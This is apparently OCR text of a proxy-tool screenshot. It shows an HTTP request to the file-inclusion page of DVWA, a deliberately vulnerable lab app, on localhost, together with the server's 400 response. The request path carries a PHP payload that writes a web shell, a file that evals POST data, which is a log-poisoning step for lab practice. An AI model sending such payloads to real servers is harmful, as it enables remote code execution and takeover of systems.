 Raw
Hex
\n
GET /dvwa/vulnerabilities/fi/<?php
$file=fopen('test1.php','w');fputs($file,'<?php
@eval($_POST[666]);?>');?> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
Pretty
Raw
Hex
Render
1 HTTP/1.1 400 Bad Request
2 Date: Sun, 18 Jun 2023 08:03:
3 Server: Apache/2.4.39 (Win64)
mod_fcgid/2.3.9a mod_log_rota
4 Last-Modified: Tue, 03 Sep 20
5 ETag: "8ac-591a0d3eef100"
6 Accept-Ranges: bytes
7 Content-Length: 2220
8 Connection: close
9 Content-Type: text/html
10